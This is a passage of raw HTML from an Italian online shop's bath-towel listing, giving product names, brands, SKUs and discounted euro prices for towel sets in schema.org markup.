itemprop="brand">Laura biagiotti</span> </a><meta itemprop="description" content="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2701-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" title="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." itemprop="url"> <span itemprop="name">Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2701-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.2" /><span class="price special-price">€ 7,20</span><span class="old price">€ 8,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2701-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2702-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html"><meta itemprop="sku" content="parent-AD0677-1"><meta itemprop="mpn" content="parent-AD0677-1" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2702-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" class="lnk_img product-image" title="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/55309-large_default/asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.jpg" alt="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2702', false, 1); return false;" data-id-product="2702" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/23_laura-biagiotti"> <span itemprop="brand">Laura biagiotti</span> </a><meta itemprop="description" content="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2702-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" title="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." itemprop="url"> <span itemprop="name">Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2702-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.2" /><span class="price special-price">€ 7,20</span><span class="old price">€ 8,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2702-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2703-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html"><meta itemprop="sku" content="parent-AD0677-2"><meta itemprop="mpn" content="parent-AD0677-2" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2703-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" class="lnk_img product-image" title="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/55311-large_default/asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.jpg" alt="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2703', false, 1); return false;" data-id-product="2703" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/23_laura-biagiotti"> <span itemprop="brand">Laura biagiotti</span> </a><meta itemprop="description" content="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2703-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" title="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." itemprop="url"> <span itemprop="name">Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2703-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.2" /><span class="price special-price">€ 7,20</span><span class="old price">€ 8,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2703-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2704-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html"><meta itemprop="sku" content="parent-AD0677-3"><meta itemprop="mpn" content="parent-AD0677-3" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2704-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" class="lnk_img product-image" title="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/55313-large_default/asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.jpg" alt="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2704', false, 1); return false;" data-id-product="2704" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/23_laura-biagiotti"> <span itemprop="brand">Laura biagiotti</span> </a><meta itemprop="description" content="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2704-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" title="Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone." itemprop="url"> <span itemprop="name">Asciugamani bagno 1+1 viso e ospite in spugna di puro cotone.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2704-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="7.2" /><span class="price special-price">€ 7,20</span><span class="old price">€ 8,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2704-asciugamani-bagno-11-viso-e-ospite-in-spugna-di-puro-cotone.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2697-asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-tinta-unita-colori-assortiti-magnolia.html"><meta itemprop="sku" content="parent-AD0375"><meta itemprop="mpn" content="parent-AD0375" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2697-asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-tinta-unita-colori-assortiti-magnolia.html" class="lnk_img product-image" title="Asciugamani bagno set 6+6 viso e ospite in puro cotone idrofilo tinta unita colori assortiti: magnolia."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/54999-large_default/asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-tinta-unita-colori-assortiti-magnolia.jpg" alt="Asciugamani bagno set 6+6 viso e ospite in puro cotone idrofilo tinta unita colori assortiti: magnolia." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2697', false, 1); return false;" data-id-product="2697" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/6_blanco-raya"> <span itemprop="brand">Blanco raya</span> </a><meta itemprop="description" content="Asciugamani bagno set 6+6 viso e ospite in puro cotone idrofilo tinta unita colori assortiti: magnolia." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2697-asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-tinta-unita-colori-assortiti-magnolia.html" title="Asciugamani bagno set 6+6 viso e ospite in puro cotone idrofilo tinta unita colori assortiti: magnolia." itemprop="url"> <span itemprop="name">Asciugamani bagno set 6+6 viso e ospite in puro cotone idrofilo tinta unita colori assortiti: magnolia.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2697-asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-tinta-unita-colori-assortiti-magnolia.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="26.55" /><span class="price special-price">€ 26,55</span><span class="old price">€ 31,95</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2697-asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-tinta-unita-colori-assortiti-magnolia.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2705-asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-ricamato-tinta-unita-colori-assortiti-leila.html"><meta itemprop="sku" content="parent-AD0809"><meta itemprop="mpn" content="parent-AD0809" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2705-asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-ricamato-tinta-unita-colori-assortiti-leila.html" class="lnk_img product-image" title="Asciugamani bagno set 6+6 viso e ospite in puro cotone idrofilo ricamato tinta unita colori assortiti: leila"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/55006-large_default/asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-ricamato-tinta-unita-colori-assortiti-leila.jpg" alt="Asciugamani bagno set 6+6 viso e ospite in puro cotone idrofilo ricamato tinta unita colori assortiti: leila" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2705', false, 1); return false;" data-id-product="2705" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/19_vingi"> <span itemprop="brand">Vingi</span> </a><meta itemprop="description" content="Asciugamani bagno set 6+6 viso e ospite in puro cotone idrofilo ricamato tinta unita colori assortiti: leila" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2705-asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-ricamato-tinta-unita-colori-assortiti-leila.html" title="Asciugamani bagno set 6+6 viso e ospite in puro cotone idrofilo ricamato tinta unita colori assortiti: leila" itemprop="url"> <span itemprop="name">Asciugamani bagno set 6+6 viso e ospite in puro cotone idrofilo ricamato tinta unita colori assortiti: leila</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2705-asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-ricamato-tinta-unita-colori-assortiti-leila.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="49.95" /><span class="price special-price">€ 49,95</span><span class="old price">€ 59,85</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2705-asciugamani-bagno-set-66-viso-e-ospite-in-puro-cotone-idrofilo-ricamato-tinta-unita-colori-assortiti-leila.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2669-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html"><meta itemprop="sku" content="parent-AD0811"><meta itemprop="mpn" content="parent-AD0811" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2669-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html" class="lnk_img product-image" title="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/54156-large_default/asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.jpg" alt="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2669', false, 1); return false;" data-id-product="2669" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/41_hermet"> <span itemprop="brand">HERMET</span> </a><meta itemprop="description" content="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2669-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html" title="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia." itemprop="url"> <span itemprop="name">Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2669-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.65" /><span class="price special-price">€ 16,65</span><span class="old price">€ 20,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2669-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2670-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html"><meta itemprop="sku" content="parent-AD0811-1"><meta itemprop="mpn" content="parent-AD0811-1" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2670-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html" class="lnk_img product-image" title="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/54901-large_default/asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.jpg" alt="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2670', false, 1); return false;" data-id-product="2670" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/41_hermet"> <span itemprop="brand">HERMET</span> </a><meta itemprop="description" content="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2670-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html" title="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia." itemprop="url"> <span itemprop="name">Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2670-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.65" /><span class="price special-price">€ 16,65</span><span class="old price">€ 20,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2670-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2671-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html"><meta itemprop="sku" content="parent-AD0811-2"><meta itemprop="mpn" content="parent-AD0811-2" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2671-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html" class="lnk_img product-image" title="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia"> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/54903-large_default/asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.jpg" alt="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia" /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2671', false, 1); return false;" data-id-product="2671" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/41_hermet"> <span itemprop="brand">HERMET</span> </a><meta itemprop="description" content="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia" itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2671-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html" title="Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia" itemprop="url"> <span itemprop="name">Asciugamani bagno 3+3 viso e ospite in spugna di cotone idrofilo vari colori: claudia</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2671-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="16.65" /><span class="price special-price">€ 16,65</span><span class="old price">€ 20,25</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2671-asciugamani-bagno-33-viso-e-ospite-in-spugna-di-cotone-idrofilo-vari-colori-claudia.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2672-asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-colori-assortiti-essenziale.html"><meta itemprop="sku" content="parent-AD0887"><meta itemprop="mpn" content="parent-AD0887" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2672-asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-colori-assortiti-essenziale.html" class="lnk_img product-image" title="Asciugamani bagno set 3+3 viso e ospite in puro cotone idrofilo colori assortiti: essenziale."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/54158-large_default/asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-colori-assortiti-essenziale.jpg" alt="Asciugamani bagno set 3+3 viso e ospite in puro cotone idrofilo colori assortiti: essenziale." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2672', false, 1); return false;" data-id-product="2672" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/1_gabel"> <span itemprop="brand">Gabel</span> </a><meta itemprop="description" content="Asciugamani bagno set 3+3 viso e ospite in puro cotone idrofilo colori assortiti: essenziale." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2672-asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-colori-assortiti-essenziale.html" title="Asciugamani bagno set 3+3 viso e ospite in puro cotone idrofilo colori assortiti: essenziale." itemprop="url"> <span itemprop="name">Asciugamani bagno set 3+3 viso e ospite in puro cotone idrofilo colori assortiti: essenziale.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2672-asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-colori-assortiti-essenziale.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="20.25" /><span class="price special-price">€ 20,25</span><span class="old price">€ 24,30</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2672-asciugamani-bagno-set-33-viso-e-ospite-in-puro-cotone-idrofilo-colori-assortiti-essenziale.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2759-confezione-12-ospiti-in-puro-lino-filet-vienna.html"><meta itemprop="sku" content="parent-AA0001"><meta itemprop="mpn" content="parent-AA0001" /><div class="product-preview product-colors"><div class="preview"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2759-confezione-12-ospiti-in-puro-lino-filet-vienna.html" class="lnk_img product-image" title="Confezione 12 ospiti in puro lino filet: vienna."> <img itemprop="image" class="product-img1 product-preview_productscategory_list" src="https://www.biancheriaperlacasa.it/57819-large_default/confezione-12-ospiti-in-puro-lino-filet-vienna.jpg" alt="Confezione 12 ospiti in puro lino filet: vienna." /> </a> <a class="addToWishlist product-btn" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '2759', false, 1); return false;" data-id-product="2759" title="Aggiungi alla Lista dei desideri"> <i class="fa fa-heart-o"></i> </a></div><div class="product-info"> <a class="product-link-category" href="https://www.biancheriaperlacasa.it/25_vittoria"> <span itemprop="brand">Vittoria</span> </a><meta itemprop="description" content="Confezione 12 ospiti in puro lino filet: vienna." itemtype="http://schema.org/Product"> <a class="product-link" href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2759-confezione-12-ospiti-in-puro-lino-filet-vienna.html" title="Confezione 12 ospiti in puro lino filet: vienna." itemprop="url"> <span itemprop="name">Confezione 12 ospiti in puro lino filet: vienna.</span> </a><div class="stars_productscategory"></div><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="url" content="https://www.biancheriaperlacasa.it/asciugamani-bagno/2759-confezione-12-ospiti-in-puro-lino-filet-vienna.html"><meta itemprop="priceValidUntil" content="2026-02- 2"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="price" content="22.5" /><span class="price special-price">€ 22,50</span><span class="old price">€ 26,55</span></div></div><div class="product_actions text-center"> <a href="https://www.biancheriaperlacasa.it/asciugamani-bagno/2759-confezione-12-ospiti-in-puro-lino-filet-vienna.html" class="product-btn cart-button active" title="Scopri di più"> <span class="lnr lnr-eye"></span> <span class="btn-text">Scopri di più</span> </a></div></div></div><div class="item ajax_block_product" itemscope itemtype="http://schema.org/Product" style="max-width: 200px"><div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content=""><meta itemprop="reviewCount" content=""><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"></div><meta itemprop="url" 